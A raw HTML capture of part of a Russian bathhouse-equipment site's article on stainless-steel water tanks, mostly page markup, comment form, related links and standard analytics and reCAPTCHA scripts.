src="https://par-torg.com/wp-content/uploads/6/e/3/6e36bba5a769e554763dce504d3438d5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баки для бани в москве - сравнить цены и купить" /></a></dt></dl></div></div><p>Далее в соответствии со схемой прокладывают по бане металлические гофры. Обычно условиями подключения требуется, чтобы трубы располагались к линии горизонта под углом не менее чем на 30о. Но на практике водогрейные <a href="/bak-nerzaveusij-dla-bani/">емкости из нержавейки</a> комбинированного типа нормально работают в бане, даже при уклоне в 10о.</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */</script> <div class="fpm_end"></div></div></article><div class="entry-tags clearfix"> <span>Помечен как</span><a href="https://par-torg.com/tag/baki/" rel="tag">баки</a>, <a href="https://par-torg.com/tag/vodoprovod/" rel="tag">водопровод</a>, <a href="https://par-torg.com/tag/otoplenie/" rel="tag">отопление</a>, <a href="https://par-torg.com/tag/pechi/" rel="tag">печи</a></div><div class="meks_ess layout-1-1 rectangle no-labels solid"><span class="johannes-share-label">Поделитесь в социальных сетях:</span><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpar-torg.com%2Fnerzaveusie-baki-dla-vody-bani%2F&amp;t=%D0%9D%D0%B5%D1%80%D0%B6%D0%B0%D0%B2%D0%B5%D1%8E%D1%89%D0%B8%D0%B5%20%D0%B1%D0%B0%D0%BA%D0%B8%20%D0%B4%D0%BB%D1%8F%20%D0%B2%D0%BE%D0%B4%D1%8B%20%D0%B1%D0%B0%D0%BD%D0%B8"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fpar-torg.com%2Fnerzaveusie-baki-dla-vody-bani%2F&amp;text=%D0%9D%D0%B5%D1%80%D0%B6%D0%B0%D0%B2%D0%B5%D1%8E%D1%89%D0%B8%D0%B5%20%D0%B1%D0%B0%D0%BA%D0%B8%20%D0%B4%D0%BB%D1%8F%20%D0%B2%D0%BE%D0%B4%D1%8B%20%D0%B1%D0%B0%D0%BD%D0%B8"><span>X</span></a><a href="#" class="meks_ess-item socicon-vkontakte" data-url="http://vk.com/share.php?url=https%3A%2F%2Fpar-torg.com%2Fnerzaveusie-baki-dla-vody-bani%2F&amp;title=%D0%9D%D0%B5%D1%80%D0%B6%D0%B0%D0%B2%D0%B5%D1%8E%D1%89%D0%B8%D0%B5%20%D0%B1%D0%B0%D0%BA%D0%B8%20%D0%B4%D0%BB%D1%8F%20%D0%B2%D0%BE%D0%B4%D1%8B%20%D0%B1%D0%B0%D0%BD%D0%B8"><span>ВКонтакте</span></a></div><div class="johannes-comments section-margin single-md-content"><div class="johannes-comment-form"><div id="respond" class="comment-respond"><h5 id="reply-title" class="h2">Напишите комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nerzaveusie-baki-dla-vody-bani/#respond" style="display:none;">Отменить</a></small></h5><form action="https://par-torg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Коментарий</label><textarea autocomplete="new-password"  id="ccb62f0743"  name="ccb62f0743"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "af492d77a0052ce83f93f6ce2a9c2b31" );document.getElementById("ccb62f0743").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>одиннадцать &#8722; один = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="2jmsgzqp9y" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1768789337" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='21746' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p class="comment-form-aios-antibot-keys"><input type="hidden" name="75lxx87g" value="6ozd7bn2lbh3" ><input type="hidden" name="8ruvir3b" value="qr0g5juc5lrz" ><input type="hidden" name="k0rd52yo" value="tz088gx0duz5" ><input type="hidden" name="rquc8hja" value="sj5w3f4zdvz7" ></p></form></div><!-- #respond --></div></div></div><div class="col-12 col-lg-4 johannes-order-2"><aside class="johannes-sidebar row"><div id="search-2" class="widget widget_search col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><form class="search-form" action="https://par-torg.com/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div><div id="yarpp_widget-2" class="widget widget_yarpp_widget col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Вам также может понравиться</h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'><ol><li><a href="https://par-torg.com/bak-s-teploobmennikom-dla-bani/" rel="bookmark">Бак с теплообменником для бани</a></li><li><a href="https://par-torg.com/kakie-baki-dla-bani-lucse/" rel="bookmark">Какие баки для бани лучше</a></li><li><a href="https://par-torg.com/kotel-dla-bani-na-gazu/" rel="bookmark">Котел для бани на газу</a></li><li><a href="https://par-torg.com/kotly-dla-bani-na-drovah-s-bakom/" rel="bookmark">Котлы для бани на дровах с баком</a></li></ol></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html col-12 col-md-6 col-lg-12"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></aside></div></div></div></div><div class="johannes-section johannes-related section-margin johannes-bg-alt-2"><div class="container"><div class="section-head"><h5 class="section-title h2">Вам это будет интересно</h5></div><div class="section-content row justify-content-center"><div class="col-12 "><div class="row johannes-items johannes-posts"><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-58096 post type-post status-publish format-standard has-post-thumbnail hentry category-kommunikatsii category-pechi-kotly-i-dymohody category-stati tag-banya tag-kamen tag-natyazhnoy-potolok tag-otoplenie tag-pechi"><div class="entry-media"> <a href="https://par-torg.com/kakie-kamni-podhodat-dla-bani/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/a/a/d/aade6d72d65608cb97ff3f75e4961ace.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Какие камни лучше выбрать в баню — жадеит, нефрит и другие виды, их плюсы и минусы, сравнение" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/kommunikatsii/" rel="tag" class="cat-item cat-8">Коммуникации</a><a href="https://par-torg.com/category/pechi-kotly-i-dymohody/" rel="tag" class="cat-item cat-12">Печи, котлы и дымоходы</a><a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/kakie-kamni-podhodat-dla-bani/">Какие камни подходят для бани</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-61522 post type-post status-publish format-standard has-post-thumbnail hentry category-aksessuary category-pechi-kotly-i-dymohody tag-banya tag-zdorove tag-kamen tag-pechi"><div class="entry-media"> <a href="https://par-torg.com/rejting-kamnej-dla-bani/"><img width="344" height="194" src="https://par-torg.com/wp-content/uploads/2020/12/1485185170_254_1280-1024x768-1-344x194.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://par-torg.com/wp-content/uploads/2020/12/1485185170_254_1280-1024x768-1-344x194.jpeg 344w, https://par-torg.com/wp-content/uploads/2020/12/1485185170_254_1280-1024x768-1-540x304.jpeg 540w" sizes="(max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/aksessuary/" rel="tag" class="cat-item cat-16">Аксессуары</a><a href="https://par-torg.com/category/pechi-kotly-i-dymohody/" rel="tag" class="cat-item cat-12">Печи, котлы и дымоходы</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/rejting-kamnej-dla-bani/">Рейтинг камней для бани</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-57932 post type-post status-publish format-standard has-post-thumbnail hentry category-kommunikatsii category-pechi-kotly-i-dymohody tag-banya tag-kamen tag-otdelka tag-otoplenie tag-pechi tag-teplo"><div class="entry-media"> <a href="https://par-torg.com/kakie-kamni-lucse-dla-bani-v-parilke/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/b/a/8/ba8590eda0507b000caeac66f7fd8ecd.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/kommunikatsii/" rel="tag" class="cat-item cat-8">Коммуникации</a><a href="https://par-torg.com/category/pechi-kotly-i-dymohody/" rel="tag" class="cat-item cat-12">Печи, котлы и дымоходы</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/kakie-kamni-lucse-dla-bani-v-parilke/">Какие камни лучше для бани в парилке</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-59897 post type-post status-publish format-standard has-post-thumbnail hentry category-kommunikatsii tag-banya tag-vodoprovod tag-gidroizolyatsiya tag-zaschita tag-oborudovanie tag-stroitelstvo"><div class="entry-media"> <a href="https://par-torg.com/otvod-vody-iz-bani/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/b/2/4/b244196722ea5e72bd39072f855c8256.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Слив в бане: 80 фото особенностей приспособлений слива в канализацию" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/kommunikatsii/" rel="tag" class="cat-item cat-8">Коммуникации</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/otvod-vody-iz-bani/">Отвод воды из бани</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-57810 post type-post status-publish format-standard has-post-thumbnail hentry category-pechi-kotly-i-dymohody tag-banya tag-kamen tag-oborudovanie tag-otoplenie tag-pechi tag-teplo"><div class="entry-media"> <a href="https://par-torg.com/kakie-kamni-dla-bani/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/9/d/8/9d81d54155bbc3797f889f1d24a381ea.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Камни для бани: какие лучше в парилке, как выбрать для саун, какие подходят для печки каменки, фото и видео" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/pechi-kotly-i-dymohody/" rel="tag" class="cat-item cat-12">Печи, котлы и дымоходы</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/kakie-kamni-dla-bani/">Какие камни для бани выбрать</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-59277 post type-post status-publish format-standard has-post-thumbnail hentry category-pechi-kotly-i-dymohody category-stati tag-banya tag-kamen tag-teplo"><div class="entry-media"> <a href="https://par-torg.com/lucsie-kamni-dla-bani-rejting/"><img width="344" height="194" src="https://par-torg.com/wp-content/uploads/2020/12/i-11-344x194.webp" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/pechi-kotly-i-dymohody/" rel="tag" class="cat-item cat-12">Печи, котлы и дымоходы</a><a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/lucsie-kamni-dla-bani-rejting/">Лучшие камни для бани рейтинг</a></h2></div></article></div></div></div></div></div></div><footer id="johannes-footer" class="johannes-footer"><div class="container"><div class="footer-divider"></div><div class="row johannes-footer-widgets justify-content-center"><div class="col-12 col-md-6 col-lg-3"><div id="text-2" class="widget widget_text "><div class="textwidget"><p><a href="/"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-240639" src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-300x96.png" alt="" width="300" height="96" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-300x96.png 300w, https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png 304w" sizes="(max-width: 300px) 100vw, 300px" /></a></p><p>8726304a31465fe1</p></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-529"><a href="https://par-torg.com/publikatsii/">Статьи от эксперта</a></li></ul></div></div></div><div class="col-12 col-md-6 col-lg-5"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://par-torg.com/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-531"><a rel="privacy-policy" href="https://par-torg.com/politika-obrabotki-pdn/">Политика обработки ПДн</a></li><li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://par-torg.com/soglasie-na-obrabotku-pd/">Согласие на обработку персональных данных</a></li></ul></div></div></div></div></div></footer></div> <a href="javascript:void(0)" id="johannes-goto-top" class="johannes-goto-top"><i class="jf jf-chevron-up"></i></a><div class="johannes-action-overlay"></div><div class="johannes-sidebar johannes-sidebar-hidden"><div class="johannes-sidebar-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png" alt="Все для бани"></picture></a></span> <span class="johannes-action-close"><i class="jf jf-close" aria-hidden="true"></i></span></div><div class="johannes-menu-mobile widget d-md-block d-lg-none"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Меню</h4><nav class="menu-top-container"><ul id="menu-top-1" class="johannes-menu johannes-menu-primary"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240622"><a href="https://par-torg.com/category/vidy-ban/">Виды бань</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-240626"><a href="https://par-torg.com/category/pechi-kotly-i-dymohody/">Печи</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240630"><a href="https://par-torg.com/category/stroitelstvo/">Строительство</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240631"><a href="https://par-torg.com/category/fundament/">Фундамент</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240625"><a href="https://par-torg.com/category/krysha-i-krovlya/">Крыша</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240627"><a href="https://par-torg.com/category/pol-i-potolok/">Пол и потолок</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240629"><a href="https://par-torg.com/category/steny-i-uteplenie/">Стены</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240619"><a href="https://par-torg.com/category/aksessuary/">Аксессуары</a></li></ul></nav></div></div><div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Свежие записи</h4><ul><li> <a href="https://par-torg.com/kak-pravilno-otdelat-banu-vnutri-svoimi-rukami/">Как правильно отделать баню внутри своими руками</a></li><li> <a href="https://par-torg.com/metalloprokat-chto-eto-takoe-i-kak-ego-vybrat/">Металлопрокат: что это такое и как его выбрать?</a></li><li> <a href="https://par-torg.com/vse-o-markah-stali-kak-vybrat-pravilnyy-material-dlya-vashego-proekta/">Все о марках стали: как выбрать правильный материал для вашего проекта</a></li><li> <a href="https://par-torg.com/postroit-banu-iz-penoblokov-svoimi-rukami/">Баня из пеноблоков</a></li><li> <a href="https://par-torg.com/postroit-banu-iz-gazosilikatnyh-blokov/">Построить баню из газосиликатных блоков</a></li></ul></div></div></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_825acc65c7a3728f76a5b39cdc177e6f.css?ver=5.30.10' type='text/css' media='all' /> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script> <script type="text/javascript" id="johannes-main-js-extra">/* <![CDATA[ */
var johannes_js_settings = {"rtl_mode":"","header_sticky":"","header_sticky_offset":"300","header_sticky_up":"","popup":"1","go_to_top":"1","grid":{"column":50,"gutter":{"xs":15,"sm":15,"md":30,"lg":30,"xl":48},"breakpoint":{"xs":0,"sm":374,"md":600,"lg":900,"xl":1128}}};
/* ]]> */</script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_037e68f2f5dbf204e0d06cd7aa2c3c00.js?ver=1.3.3" id="johannes-main-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/comment-reply.min.js?ver=fa43d921948b57defe3098f2d67636f9" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_a91dcbb696a094d52a957e32f5220b05.js?ver=1.3" id="meks_ess-main-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */</script> <script type="text/javascript" src="https://par-torg.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(65877328, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/65877328" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="S-bg3EF23ARbXXH_KwDdWw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768789342182');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>